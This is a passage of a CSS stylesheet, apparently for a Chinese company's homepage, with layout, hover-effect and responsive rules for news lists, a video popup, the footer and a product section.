/*专题报道列表*/
.special-report-list{}
.special-report-list li{float: left;width: 49%;margin-left: 2%;transition: 0.3s;}
.special-report-list li:first-child{margin-left: 0;}
.special-report-list li a{display: block;}
.special-report-list li .pic{position: relative;overflow: hidden;}
.special-report-list li .pic:after{content: "";position: absolute;left: 0;right: 0;top: 0;bottom: 0;background-color: rgba(0,0,0,.5);opacity: 0;transition: 0.5s;}
.special-report-list li .pic em{display: block;width: 105%;padding-top: 62%;background-position: center;background-size: cover;background-repeat: no-repeat;transition: 0.5s;}
.special-report-list li .info{padding: 35px 45px 50px;background-color: #f5f5f5;}
.special-report-list li .info .tit{height: 40px;margin-bottom: 15px;font-size: 24px;line-height: 40px;overflow: hidden;transition: 0.3s;}
.special-report-list li .info .txt{height: 90px;font-size: 16px;line-height: 30px;overflow: hidden;}
.special-report-list li .info .more{display: inline-block;margin-top: 30px;font-size: 0;filter: grayscale(1);opacity: .5;transition: 0.3s;}
.special-report-list li .info .more img{width: 46px;height: 46px;}
.special-report-list li:hover{box-shadow: 4px 4px 10px rgba(0,0,0,.2);}
.special-report-list li:hover .pic:after{opacity: 1;}
.special-report-list li:hover .pic em{transform: translateX(-4.5%);}
.special-report-list li:hover .info .tit{color: #009adc;}
.special-report-list li:hover .info .more{filter: grayscale(0);opacity: 1;transform: translateY(-5px);}

/*关于我们信息数字展示*/
.about-info-show{font-size: 0;text-align: center;}
.about-info-show > .item{display: inline-block;vertical-align: top;width: 22%;border-left: 1px solid rgba(255,255,255,.5);font-size: 14px;text-align: center;color: #fff;}
.about-info-show > .item:first-child{border-left: 0;}
.about-info-show > .item .num{height: 80px;font-size: 60px;line-height: 80px;font-weight: bold;}
.about-info-show > .item .num em{font-size: 36px;font-weight: normal;}
.about-info-show > .item .txt{padding: 0 1em;margin-top: 20px;font-size: 18px;line-height: 30px;}

/*视频区*/
.video-box{position: relative;height: 312px;font-size: 0;background-position: center;background-size: cover;background-repeat: no-repeat;cursor: pointer;}
.video-box .play-btn{display: none;position: absolute;left: 50%;top: 50%;transform: translate(-220%,-50%);cursor: pointer;}
.video-box .play-btn:after{content: "";z-index: -1;position: absolute;left: 0;right: 0;top: 0;bottom: 0;background-color: #fff;border-radius: 50%;opacity: .5;transition: 0.5s;}
.video-box .play-btn img{width: 60px;height: 60px;filter: drop-shadow(2px 2px 4px rgba(0,0,0,.7));}
.video-box .play-btn:hover:after{transform: scale(1.5);opacity: 0;}
.popup-video{display: none;z-index: 11;position: fixed;left: 50%;top: 50%;width: 90%;max-width: 800px;transform: translate(-50%,-50%);}
.popup-video .close-btn{z-index: 1;position: absolute;right: 0;top: 0;width: 40px;height: 40px;background-color: #009adc;font-size: 40px;text-align: center;line-height: 32px;color: #fff;cursor: pointer;}
.popup-video video{width: 100%;}
.video-js{position: static;width: 100%;height: auto;padding-top: 56.3%;}
.video-js .vjs-big-play-button{display: none;}

/*社会责任*/
.duty-box{position: relative;top: -90px;display: block;padding-top: 90px;}
.duty-box .info{height: 312px;padding: 70px 50px 0;background-color: #f5f5f5;}
.duty-box .info .tit{font-size: 30px;font-weight: bold;transition: 0.3s;}
.duty-box .info .txt{max-height: 90px;margin-top: 30px;font-size: 16px;line-height: 30px;color: #666;overflow: hidden;}
.duty-box .pic{position: absolute;right: 0;top: 0;width: 58%;overflow: hidden;}
.duty-box .pic:after{content: "";position: absolute;left: 0;right: 0;top: 0;bottom: 0;background-color: rgba(0,0,0,.5);opacity: 0;transition: 0.5s;}
.duty-box .pic em{display: block;width: 105%;padding-top: 44%;background-position: center;background-size: cover;background-repeat: no-repeat;transition: 0.5s;}
.duty-box .more{z-index: 1;position: absolute;right: 40px;bottom: 30px;box-sizing: border-box;width: 140px;height: 50px;border: 1px solid #666;border-radius: 25px;text-align: center;line-height: 48px;color: #666;}
.duty-box:hover .info .tit{color: #009adc;}
.duty-box:hover .pic:after{opacity: 1;}
.duty-box:hover .pic em{transform: translateX(-4.5%);}

/*footer*/
.footer{}
.footer .top{padding: 60px 0;background-color: #f5f5f5;}
.footer .bot{padding: 30px 0;background-color: #222;}
.footer .row{position: relative;padding: 20px 0;background-color: #57a3d9;}
.footer .row:after{content: "";position: absolute;left: 25%;top: 0;width: 550px;height: 94px;background: url(../images/newindex/footer_line_element.png) center no-repeat;background-size: 100% 100%；}
/*底部导航*/
.bottom-nav-wrap{}
.bottom-nav-wrap .nav-1st{overflow: hidden;}
.bottom-nav-wrap .nav-1st > li{position: relative;float: left;min-height: 310px;padding: 0 38px;border-left: 1px solid #ddd;}
.bottom-nav-wrap .nav-1st > li:nth-child(1):before{animation-delay: 0s;}
.bottom-nav-wrap .nav-1st > li:nth-child(2):before{animation-delay: 0.2s;}
.bottom-nav-wrap .nav-1st > li:nth-child(3):before{animation-delay: 0.4s;}
.bottom-nav-wrap .nav-1st > li:nth-child(4):before{animation-delay: 0.6s;}
.bottom-nav-wrap .nav-1st > li:nth-child(5):before{animation-delay: 0.8s;}
.bottom-nav-wrap .nav-1st > li:nth-child(6):before{animation-delay: 1.0s;}
.bottom-nav-wrap .nav-1st > li:nth-child(7):before{animation-delay: 1.2s;}
.bottom-nav-wrap .nav-1st > li:first-child{padding-left: 0;border-left: 0;}
.bottom-nav-wrap .nav-1st > li:last-child{padding-right: 0;}
.bottom-nav-wrap .nav-1st > li > a{display: block;margin-bottom: 10px;font-size: 20px;line-height: 30px;font-weight: bold;}
.bottom-nav-wrap .nav-1st > li > a:hover{color: #009adc;}
.bottom-nav-wrap .nav-2nd{}
.bottom-nav-wrap .nav-2nd > li{}
.bottom-nav-wrap .nav-2nd > li > a{display: block;font-size: 15px;line-height: 30px;color: #555;}
.bottom-nav-wrap .nav-2nd > li > a:hover{color: #009adc;}
/*版权*/
.footer .cr{float: left;max-width: 50%;line-height: 20px;color: #ccc;}
.footer .cr p{margin-bottom: 20px;}
.footer .cr a{color: #ccc;}
.footer .cr .icon{vertical-align: middle;margin: -4px 4px 0 0;}
.footer .cr a:hover{color: #009adc;}
/*其他链接*/
.footer .other-links{float: left;margin: 5px 0 0 40px;font-size: 0;}
.footer .other-links a{display: inline-block;padding: 0 10px;border-left: 1px solid #ccc;font-size: 14px;line-height: 10px;color: #ccc;}
.footer .other-links a:first-child{padding-left: 0;border-left: 0;}
.footer .other-links a:hover{color: #009adc;}
.footer .row .other-links{position: absolute;right: 120px;top: 50%;height: 20px;margin: 0;transform: translateY(-50%);}
.footer .row .other-links a{position: relative;padding: 0;line-height: 20px;color: #fff;}
.footer .row .other-links a:after{content: "";position: absolute;left: 0;bottom: -2px;width: 100%;height: 1px;background-color: #fff;transform: scaleX(0);transition: 0.3s;}
.footer .row .other-links a:hover:after{transform: scaleX(1);}
/*友情链接*/
.footer .friend-links{position: absolute;right: 0;top: 0;width: 250px;}
.footer .friend-links .name{height: 40px;border: 0;border-radius: 20px;line-height: 40px;color: #666;}
.footer .friend-links .list{bottom: 40px;border-bottom: 1px solid #eee;}
.footer .friend-links .list li a{border-top: 0;border-color: #eee;color: #666;}
.footer .friend-links .list li a:hover{background-color: #eee;color: #009adc;}
/*底部logo*/
.footer .bottom-logo{float: left;}
.footer .bottom-logo img{display: block;width: 140px;}
/*分享区*/
.footer .share-wrap{position: absolute;right: 0;top: 50%;font-size: 0;transform: translateY(-50%);}
.footer .share-wrap:before{content: "关注我们";position: absolute;left: -3.5em;top: 50%;transform: translateY(-50%);font-size: 14px;line-height: 20px;color: #fff;}
.footer .share-wrap > .item{display: inline-block;margin-left: 20px;cursor: pointer;}
.footer .share-wrap > .item .icon{width: 24px;height: 24px;}
/*微信二维码*/
.footer .weixin-btn{position: relative;}
.footer .weixin-btn .hidden-wrap{position: absolute;left: 50%;bottom: 40px;transform: translateX(-50%) scale(0);transform-origin: bottom;transition: 0.3s;}
.footer .weixin-btn .hidden-wrap img{max-width: none;width: 100px;height: 100px;}
.footer .share-wrap:hover .weixin-btn .hidden-wrap{transform: translateX(-50%) scale(1);}

/*返回顶部*/
.back-top{display: none;z-index: 1;position: fixed;right: 0;bottom: 0;width: 50px;height: 50px;background-color: #ddd;border-radius: 4px;cursor: pointer;transition: 0.3s;}
.back-top .icon{position: absolute;left: 0;right: 0;top: 0;bottom: 0;width: 40px;height: 40px;margin: auto;}
.back-top:hover{background-color: #009adc;}

/*2021.6.17首页内容改版*/
/*主要板块区*/
.main-item-box{font-size: 0;}
.main-item-box *{box-sizing: border-box;}
.main-item-box .item{position: relative;display: inline-block;vertical-align: top;width: 50%;border-bottom: 10px solid transparent;border-left: 10px solid transparent;font-size: 18px;}
.main-item-box .item .pic{position: relative;border-radius: 4px;overflow: hidden;}
.main-item-box .item .pic:after{content: "";position: absolute;left: 0;right: 0;top: 0;bottom: 0;background-color: rgba(0,0,0,.5);opacity: 0;transition: 0.5s;}
.main-item-box .item .pic em{display: block;width: 105%;padding-top: 44%;background-position: center;background-size: cover;background-repeat: no-repeat;transition: 0.8s;}
.main-item-box .item .info{position: absolute;left: 0;right: 0;bottom: 0;padding: 30px 25% 30px 40px;background-image: linear-gradient(180deg,transparent,rgba(0,0,0,.5));border-radius: 0 0 4px 4px;color: #fff;}
.main-item-box .item .info .tit{font-size: 28px;line-height: 40px;font-weight: bold;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.main-item-box .item .info .txt{margin-top: 5px;line-height: 30px;}
.main-item-box .item .info .arrow{position: absolute;right: 40px;bottom: 30px;width: 30px;height: 16px;transition: 0.3s;}
.main-item-box .item .info .arrow:before{content: '';position: absolute;left: 0;right: 0;top: 50%;height: 1px;background-color: currentColor;transform: translateY(-50%);}
.main-item-box .item .info .arrow:after{content: '';position: absolute;left: 50%;top: 50%;width: 8px;height: 8px;border-top: 1px solid currentColor;border-right: 1px solid currentColor;transform: translate(50%,-50%) rotate(45deg);}
.main-item-box .item:nth-child(1){width: 100%;}
.main-item-box .item:nth-child(1) .pic em{padding-top: 28%;}
.main-item-box .item:nth-child(2) .pic em{padding-top: 73%;}
.main-item-box .item:nth-child(5){position: absolute;bottom: 0;}
.main-item-box .item:nth-child(5) .pic em{padding-top: 73%;}
.main-item-box .item:hover .pic:after{opacity: 1;}
.main-item-box .item:hover .pic em{transform: translate(-4.5%);}
.main-item-box .item:hover .arrow{transform: translateX(10px);transition-delay: 0.3s;}

/*预制棒区*/
.yzb-box{padding: 6% 0;background-position: center;background-size: cover;background-repeat: no-repeat;}
.yzb-box .info{margin-left: 50%;}
.yzb-box .info .tit{font-size: 28px;color: #666;}
.yzb-box .info .txt{margin: 10% 0;font-size: 32px;line-height: 50px;text-align: justify;}

/*活动区*/
.activity-box{display: flex;justify-content: space-between;}
.activity-box .item{position: relative;display: block;width: 32.4%;background-color: #ebebeb;}
.activity-box .item .pic{position: relative;border-radius: 4px;overflow: hidden;}
.activity-box .item .pic:after{content: "";position: absolute;left: 0;right: 0;top: 0;bottom: 0;background-color: rgba(0,0,0,.5);opacity: 0;transition: 0.5s;}
.activity-box .item .pic em{display: block;width: 105%;padding-top: 60%;background-position: center;background-size: cover;background-repeat: no-repeat;transition: 0.8s;}
.activity-box .item .tag{position: absolute;left: 15px;top: 15px;padding: 0 1.2em;background-color: #009adc;border-radius: 4px;font-size: 12px;line-height: 26px;color: #fff;}
.activity-box .item .label{position: absolute;right: 15px;top: 15px;font-size: 22px;line-height: 26px;font-weight: bold;color: #fff;text-shadow: 0 0 4px rgba(0,0,0,.2);}
.activity-box .item .info{position: relative;box-sizing: border-box;height: 120px;padding: 15px 20px 0;}
.activity-box .item .info .tit{max-height: 48px;font-size: 20px;line-height: 24px;font-weight: bold;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}
.activity-box .item .info .txt{margin-top: 10px;font-size: 16px;line-height: 20px;color: #999;}
.activity-box .item .info .txt span{margin-left: 15px;}
.activity-box .item .info .txt span:first-child{margin-left: 0;}
.activity-box .item .info .txt span .icon{display: inline-block;vertical-align: middle;width: 20px;height: 20px;margin: -.2em 4px 0 0;opacity: .5;}
.activity-box .item .info .more{position: absolute;right: 20px;bottom: 15px;padding-right: 35px;color: #009adc;transition: 0.3s;}
.activity-box .item .info .more .arrow{position: absolute;right: 0;top: 50%;width: 30px;height: 16px;margin-top: -8px;transition: 0.3s;}
.activity-box .item .info .more .arrow:before{content: '';position: absolute;left: 0;right: 0;top: 50%;height: 1px;background-color: #999;transform: translateY(-50%);}
.activity-box .item .info .more .arrow:after{content: '';position: absolute;left: 50%;top: 50%;width: 8px;height: 8px;border-top: 1px solid #999;border-right: 1px solid #999;transform: translate(50%,-50%) rotate(45deg);}
.activity-box .item:hover .pic:after{opacity: 1;}
.activity-box .item:hover .pic em{transform: translateX(-4.5%);}
.activity-box .item:hover .info .more{transform: translateX(10px);}

/*首页新闻列表*/
.index-news-list{margin-top: 60px;}
.index-news-list li{padding: 40px 0;border-top: 1px solid #e6e6e6;}
.index-news-list li a{display: flex;justify-content: space-between;}
.index-news-list li a > .con-l{position: relative;flex: 0 0 330px;}
.index-news-list li a > .con-m{position: relative;flex: 0 1 54%;box-sizing: border-box;padding: 0 30px 0 50px;}
.index-news-list li a > .con-r{flex: 0 0 220px;}
.index-news-list li .tit{max-height: 70px;font-size: 22px;line-height: 35px;text-align: justify;font-weight: bold;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;transition: 0.3s;}
.index-news-list li .txt{height: 90px;font-size: 16px;line-height: 30px;text-align: justify;color: #999;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;}
.index-news-list li .date{position: absolute;left: 0;right: 0;bottom: 0;font-size: 16px;line-height: 20px;color: #999;}
.index-news-list li .more{position: absolute;left: 50px;bottom: 0;padding-right: 35px;line-height: 20px;color: #009adc;transition: 0.3s;}
.index-news-list li .more .arrow{position: absolute;right: 0;top: 50%;width: 30px;height: 16px;margin-top: -8px;transition: 0.3s;}
.index-news-list li .more .arrow:before{content: '';position: absolute;left: 0;right: 0;top: 50%;height: 1px;background-color: #999;transform: translateY(-50%);}
.index-news-list li .more .arrow:after{content: '';position: absolute;left: 50%;top: 50%;width: 8px;height: 8px;border-top: 1px solid #999;border-right: 1px solid #999;transform: translate(50%,-50%) rotate(45deg);}
.index-news-list li .pic{position: relative;border-radius: 4px;overflow: hidden;}
.index-news-list li .pic:after{content: "";position: absolute;left: 0;right: 0;top: 70%;bottom: 0;background-image: linear-gradient(180deg,transparent,rgba(0,154,220,.8));}
.index-news-list li .pic em{display: block;width: 105%;padding-top: 69%;background-position: center;background-size: cover;background-repeat: no-repeat;transition: 0.8s;}
.index-news-list li a:hover .tit{color: #009adc;}
.index-news-list li a:hover .pic em{transform: translateX(-4.5%);}
/*2021.6.17首页内容改版 end*/


/*中屏PC:<=1400px*/
@media screen and (max-width: 1400px){
	/*常用宽度*/
	.w1500{max-width: 1100px;}
	.w1280{max-width: 1100px;}

	/*header*/
	.header .w1280{max-width: 900px;}

	/*标题*/
	.index-title .name{font-size: 28px;}
	/*布局*/
	.index-content .part1{padding: 40px;}
	.index-content .part2 .index-title{margin-bottom: 30px;}
	.index-content .part3{padding: 40px 0;}
	.index-content .part3 > .index-title{margin-bottom: 30px;}
	.index-content .part3 .w1500 > .con-l .index-title{margin-bottom: 30px;}
	.index-content .part3 .w1500 > .con-r .index-title{padding-right: 130px;margin-bottom: 30px;}
	.index-content .part4{padding: 40px 0 0;background-size: 100% 48%;}

	/*新闻轮播-垂直方向*/
	.news-swiper-vertical .swiper-slide{font-size: 16px;}

	/*主题栏目*/
	.theme-box > .item .title{bottom: 30px;font-size: 20px;}
	.theme-box > .item .title img{height: 20px;}
	.theme-box > .item:nth-child(3) .title{top: 30px;}
	.theme-box > .item:nth-child(3) .title img{height: 50px;}
	.theme-box > .item:nth-child(5) .news-swiper-vertical{top: 30px;padding: 0 30px;}

	.theme-box2 > .item .title{bottom: 30px;padding: 0 60px 0 30px;}
	.theme-box2 > .item .title .big{font-size: 24px;}
	.theme-box2 > .item .title .small{margin-top: 8px;font-size: 16px;line-height: 24px;}

	.theme-box3 > .item .title{bottom: 30px;padding: 0 60px 0 30px;}
	.theme-box3 > .item .title .big{font-size: 24px;}
	.theme-box3 > .item .title .small{margin-top: 8px;font-size: 16px;line-height: 24px}

	/*解决方案*/
	.solution-box > .item:after{height: calc(100% - 180px);}
	.solution-box > .item .title .icon{width: 60px;height: 60px;}
	.solution-box > .item .title .name{margin-top: 15px;font-size: 20px;}
	.solution-box .cont-list li{padding: 30px;}
	.solution-box .cont-list li .pic{height: 120px;}
	.solution-box .cont-list li .info{height: 120px;}
	.solution-box .cont-list li .info .name{padding: 0 .5em;font-size: 14px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
	.solution-box .cont-list li .info .txt{height: 84px;font-size: 13px;line-height: 26px;}
	.solution-box .cont-list li .info .more{padding: 0 2em;font-size: 14px;line-height: 28px;}
	.solution-box .cont-list li .info .more:before{display: none;}
	.solution-box .cont-list.style2 li{padding: 20px;}
	.solution-box .cont-list.style2 li .pic{height: 100px;}
	.solution-box .cont-list-swiper{margin: 20px 0;}
	.solution-box .cont-list-swiper .swiper-slide .pic{height: 100px;}
	.solution-box .cont-list-swiper .swiper-slide .info .name{padding: 0 .5em;font-size: 14px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}

	/*最新资讯列表*/
	.latest-news-list li{padding: 15px 0;}
	.latest-news-list li .info .tit{max-height: 52px;font-size: 16px;line-height: 26px;}

	/*专题报道列表*/
	.special-report-list li .info{padding: 30px 30px 50px;}
	.special-report-list li .info .tit{font-size: 22px;}
	.special-report-list li .info .txt{font-size: 15px;}
	.special-report-list li .info .more{margin-top: 20px;}
	.special-report-list li .info .more img{width: 40px;height: 40px;}

	/*关于我们信息数字展示*/
	.about-info-show > .item .num{font-size: 50px;}
	.about-info-show > .item .num em{font-size: 28px;}
	.about-info-show > .item .txt{margin-top: 15px;font-size: 16px;}

	/*社会责任*/
	.duty-box .info .tit{font-size: 26px;}

	/*footer*/
	.footer .top{padding: 40px 0;}
	/*底部导航*/
	.bottom-nav-wrap .nav-1st > li{padding: 0 25px;}
	/*版权*/
	.footer .cr{}
	/*20201109*/
	.banner .swiper-slide .pic8 .elem-wrap{top:28%}
	.banner .swiper-slide .pic8 .elem-wrap .elem1,
	.banner .swiper-slide .pic8 .elem-wrap .elem2,
	.banner .swiper-slide .pic8 .elem-wrap .elem3,
	.banner .swiper-slide .pic8 .elem-wrap .elem4,
	.banner .swiper-slide .pic8 .elem-wrap .elem5{width: 30.5vw;}
}

/*小屏PC:>=1025px && <=1200px*/
@media screen and (max-width: 1200px){
	/*footer*/
	/*底部导航*/
	.bottom-nav-wrap .nav-1st > li{padding: 0 15px;}
}

/*pad横屏:>=769px && <=1024px*/
@media screen and (max-width: 1024px){
	
}

/*phone:<=768px*/
@media screen and (max-width: 768px){
	/*banner*/
	.banner{margin-top: 70px;}
	.banner .swiper-slide{height: auto;}
	.banner .swiper-slide .w_1140{position: static;}
	.banner .swiper-slide .pic{height: auto;padding-top: 60%;}
	.banner .swiper-slide .pic1 .elem-wrap{top: 12%;}
	.banner .swiper-slide .pic1 .elem-wrap .elem1{width: 40vw;}
	.banner .swiper-slide .pic1 .elem-wrap .elem2{width: 80vw;margin-top: 2%;}
	.banner .swiper-slide .pic1 .elem-wrap .elem3{width: 20vw;margin-top: 2%;}
	.banner .swiper-slide .pic2 .elem-wrap{top: 25%;}
	.banner .swiper-slide .pic2 .elem-wrap .elem1{width: 70vw;}
	.banner .swiper-slide .pic2 .elem-wrap .elem2{width: 20vw;margin-top: 5%;}
	.banner .swiper-slide .pic3 .elem-wrap{left: 5vw;top: 30%;}
	.banner .swiper-slide .pic3 .elem-wrap .elem1{width: 60vw;}
	.banner .swiper-slide .pic3 .elem-wrap .elem2{width: 60vw;margin-top: 3%;}
	.banner .swiper-slide .pic3 .elem-wrap .elem3{width: 20vw;margin-top: 3%;}
	.banner .swiper-slide .pic4 .elem-wrap{left: 5vw;top: 25%;}
	.banner .swiper-slide .pic4 .elem-wrap .elem1{width: 70vw;}
	.banner .swiper-slide .pic4 .elem-wrap .elem2{width: 19.56vw;margin-top: 3%;}
	.banner .swiper-slide .pic5 .elem-wrap{top: 24%;}
	.banner .swiper-slide .pic5 .elem-wrap .elem1{width: 50vw;}
	.banner .swiper-slide .pic5 .elem-wrap .elem2{width: 80vw;margin-top: 5%;}
	.banner .swiper-slide .pic5 .elem-wrap .elem3{width: 20vw;margin-top: 5%;}
	.banner .swiper-slide .pic6 .elem-wrap{top: 8%;}
	.banner .swiper-slide .pic6 .elem-wrap .elem1{width: 50vw;}
	.banner .swiper-slide .pic6 .elem-wrap .elem2{width: 50vw;margin-top: 5%;}
	.banner .swiper-slide .pic6 .elem-wrap .elem3{width: 50vw;margin-top: 5%;}
	.banner .swiper-slide .pic6 .elem-wrap .elem4{width: 16vw;margin-top: 5%;}
	.banner .swiper-slide .pic7 .elem-wrap{left: 5%;top: 8%;}
	.banner .swiper-slide .pic7 .elem-wrap .elem1{width: 30vw;}
	.banner .swiper-slide .pic7 .elem-wrap .elem2{width: 45vw;margin-top: 5%;}
	.banner .swiper-slide .pic7 .elem-wrap .elem3{width: 45vw;margin-top: 5%;}
	.banner .swiper-slide .pic7 .elem-wrap .elem4{width: 45vw;margin-top: 5%;}
	.banner .swiper-slide .pic7 .elem-wrap .elem5{position: relative;top: -3px;width: 12vw}
	.banner .swiper-slide .pic9 .elem-wrap{left: 10%;top: 24%;}
	.banner .swiper-slide .pic9 .elem-wrap .elem1{width: 50vw;}
	.banner .swiper-slide .pic9 .elem-wrap .elem2{width: 40vw;margin-top: 8%;}
	.banner .swiper-slide .pic9 .elem-wrap .elem3{width: 20vw;margin-top: 10%;}
	.banner .swiper-slide .pic10 .elem-wrap{left: 10%;top: 24%;}
	.banner .swiper-slide .pic10 .elem-wrap .elem1{width: 80vw;}
	.banner .swiper-slide .pic10 .elem-wrap .elem2{width: 70vw;margin-top: 5%;}
	.banner .swiper-slide .pic10 .elem-wrap .elem3{width: 20vw;margin-top: 6%;}
	.banner .swiper-slide .pic11 .elem-wrap{left: 10%;top: 24%;}
	.banner .swiper-slide .pic11 .elem-wrap .elem1{width: 80vw;}
	.banner .swiper-slide .pic11 .elem-wrap .elem2{width: 70vw;margin-top: 5%;}
	.banner .swiper-slide .pic11 .elem-wrap .elem3{width: 20vw;margin-top: 6%;}
	.banner .swiper-slide .pic12 .elem-wrap{left: 10%;top: 10%;}
	.banner .swiper-slide .pic12 .elem-wrap .elem1{width: 20vw;}
	.banner .swiper-slide .pic12 .elem-wrap .elem2{width: 65vw;}
	.banner .swiper-slide .pic12 .elem-wrap .elem3{width: 40vw;margin-top: 5%;}
	.banner .swiper-slide .pic12 .elem-wrap .elem4{width: 15vw;margin-top: 5%;}
	.banner .swiper-slide .pic13 .elem-wrap{left: 10%;top: 10%;}
	.banner .swiper-slide .pic13 .elem-wrap .elem1{width: 40vw;}
	.banner .swiper-slide .pic13 .elem-wrap .elem2{width: 70vw;margin-top: 5%;}
	.banner .swiper-slide .pic13 .elem-wrap .elem3{width: 60vw;margin-top: 5%;}
	.banner .swiper-slide .pic15 .elem-wrap{left: 10%;top: 10%;}
	.banner .swiper-slide .pic15 .elem-wrap .elem1{width: 80vw;}
	.banner .swiper-slide .pic15 .elem-wrap .elem2{width: 24vw;margin-top: 8%;}
	.banner .swiper-slide .pic16 .elem-wrap{left: 10%;top: 10%;}
	.banner .swiper-slide .pic16 .elem-wrap .elem1{width: 80vw;}
	.banner .swiper-slide .pic16 .elem-wrap .elem2{width: 24vw;margin-top: 8%;}
	.banner .swiper-pagination{bottom: 15px;}
	.banner .swiper-pagination-bullet{margin: 0 5px!important;}
	.banner .btn{display: none;}

	/*标题*/
	.index-title{margin-bottom: 20px;font-size: 20px;line-height: 30px;}
	/*更多*/
	.index-more{width: 100px;height: 32px;border-radius: 16px;font-size: 13px;line-height: 30px;}
	.index-content .btns-area{margin-top: 20px;}
	.index-content .btns-area .btn{width: 100px;height: 32px;border-radius: 16px;font-size: 13px;line-height: 32px;}
	/*布局*/
	.index-content .part1{padding: 30px 0 20px;}
	.index-content .part2 .index-title{padding: 0 3%;margin-bottom: 0;}
	.index-content .part3{padding: 20px 0;}
	.index-content .part3 > .index-title{margin-bottom: 10px;}
	.index-content .part3 .w1500 > .con-l{float: none;width: 100%;}
	.index-content .part3 .w1500 > .con-l .index-title{padding-left: 0;margin-bottom: 10px;}
	.index-content .part3 .w1500 > .con-r{float: none;width: 100%;margin-top: 20px;}
	.index-content .part3 .w1500 > .con-r .index-title{padding-right: 0;margin-bottom: 10px;text-align: left;}
	.index-content .part4{padding: 30px 0;background-size: auto 40%;}
	.index-content .part4 .content{margin-top: 0;}
	.index-content .part4 .content > .con-l{float: none;width: 100%;}
	.index-content .part4 .content > .con-r{float: none;width: 100%;}

	/*新闻轮播-垂直方向*/
	.news-swiper-vertical .swiper-slide{font-size: 16px;}

	/*主题栏目*/
	.theme-box > .item{width: 100%!important;}
	.theme-box > .item .pic{padding-top: 70%!important;}
	.theme-box > .item .title{font-size: 18px;}
	.theme-box > .item .title img{height: 20px;}
	.theme-box > .item:nth-child(5) .news-swiper-vertical{padding: 0 20px;}

	.theme-box2 > .item{width: 100%!important;margin-bottom: 5px;}
	.theme-box2 > .item .pic{padding-top: 70%!important;}
	.theme-box2 > .item .title{bottom: 20px;padding: 0 20px;}
	.theme-box2 > .item .title .big{font-size: 20px;}
	.theme-box2 > .item .title .small{margin-top: 5px;font-size: 14px;}
	.theme-box2 > .item:nth-child(4){margin-top: 0;}

	.theme-box3 > .item{width: 100%!important;margin-bottom: 5px;}
	.theme-box3 > .item .pic{padding-top: 70%!important;}
	.theme-box3 > .item .title{bottom: 20px;padding: 0 45px 0 20px;}
	.theme-box3 > .item .title .big{font-size: 20px;}
	.theme-box3 > .item .title .small{margin-top: 5px;font-size: 14px;}

	/*解决方案*/
	.solution-box{display: none;height: auto;}
	.solution-box:before{background-color: rgba(0,0,0,.3);}
	.solution-box > .item{width: 50%;height: auto;}
	.solution-box > .item:before{display: none;}
	.solution-box > .item:after{display: none;}
	.solution-box > .item .title{position: relative;display: block;padding: 30px 0;transform: translateY(0);}
	.solution-box > .item .title:before{content: "";position: absolute;left: 50%;top: 0;width: 50%;height: 1px;background-color: rgba(255,255,255,.5);transform: translateX(-50%);}
	.solution-box > .item:nth-child(1) .title:before{display: none;}
	.solution-box > .item:nth-child(2) .title:before{display: none;}
	.solution-box > .item .title .name{padding: 0 .5em;font-size: 18px;}
	.solution-box > .content{display: none;}

	/*解决方案(手机端)*/
	.solution-box-phone{display: block;}

	/*专题报道列表*/
	.special-report-list li{float: none;width: 100%;margin-left: 0;margin-top: 15px;}
	.special-report-list li:first-child{margin-top: 0;}
	.special-report-list li .info{padding: 20px;}
	.special-report-list li .info .tit{height: 30px;margin-bottom: 10px;font-size: 18px;line-height: 30px;}
	.special-report-list li .info .txt{font-size: 15px;}
	.special-report-list li .info .more{margin-top: 10px;}
	.special-report-list li .info .more img{width: 30px;height: 30px;}

	/*关于我们信息数字展示*/
	.about-info-show > .item{width: 44%;margin-bottom: 30px;text-align: center;}
	.about-info-show > .item .num{height: 50px;padding-left: 0;font-size: 32px;line-height: 50px;}
	.about-info-show > .item .num em{font-size: 20px;}
	.about-info-show > .item .txt{padding: 0 .5em;margin-top: 10px;font-size: 14px;line-height: 20px;}

	/*视频区*/
	.video-box{height: auto;padding-top: 50%;}
	.video-box .play-btn img{width: 40px;height: 40px;}
	.popup-video .close-btn{width: 30px;height: 30px;font-size: 30px;line-height: 26px;}

	/*社会责任*/
	.duty-box{top: 0;padding-top: 0;padding-bottom: 30px;background-color: #f5f5f5;}
	.duty-box .info{height: auto;padding: 20px 20px 5px;}
	.duty-box .info .tit{font-size: 20px;}
	.duty-box .info .txt{margin-top: 15px;font-size: 14px;}
	.duty-box .pic{position: relative;width: 100%;padding: 0 20px;transform: translateY(10px);}
	.duty-box .pic em{width: 100%;}
	.duty-box .more{position: relative;right: auto;bottom: auto;width: 100px;height: 32px;margin: 0 auto;border-radius: 16px;font-size: 13px;line-height: 30px;}

	/*footer*/
	.footer .top{display: none;}
	.footer .bot{padding: 20px 0 30px;text-align: center;}
	.footer .row{padding: 10px 0;overflow: hidden;}
	.footer .row:after{left: 16%;transform: scale(.5);transform-origin: left top;}
	/*版权*/
	.footer .cr{float: none;max-width: none;}
	.footer .cr p{margin-bottom: 5px;}
	.footer .cr p a{display: block;}
	.footer .cr .icon{width: 16px;height: 16px;}
	/*其他链接*/
	.footer .other-links{float: none;margin: 0;}
	.footer .row .other-links{right: 0;}
	/*底部logo*/
	.footer .bottom-logo img{width: 60px;}
	/*分享区*/
	.footer .share-wrap{display: none;}
	/*微信二维码*/
	.weixin-btn{display: none;}
	/*友情链接*/
	.footer .friend-links{position: relative;margin: 20px auto 0;}
	.footer .friend-links .name{text-align: left;}
	
	/*返回顶部*/
	.back-top{display: none!important;}
	
	/*主要板块区*/
	.main-item-box .item{position: relative!important;width: 100%!important;margin-bottom: 15px;border-bottom: 0;border-left: 0;font-size: 14px;}
	.main-item-box .item .pic em{padding-top: 70%!important;}
	.main-item-box .item .info{padding: 20px 60px 20px 20px;}
	.main-item-box .item .info .tit{font-size: 20px;line-height: 30px;}
	.main-item-box .item .info .txt{font-size: 14px;line-height: 24px;}
	.main-item-box .item .info .arrow{right: 20px;bottom: 25px;}
	
	/*预制棒区*/
	.yzb-box{padding: 50px 0;}
	.yzb-box .info{margin-left: 0;}
	.yzb-box .info .tit{font-size: 20px;line-height: 30px;font-weight: bold;}
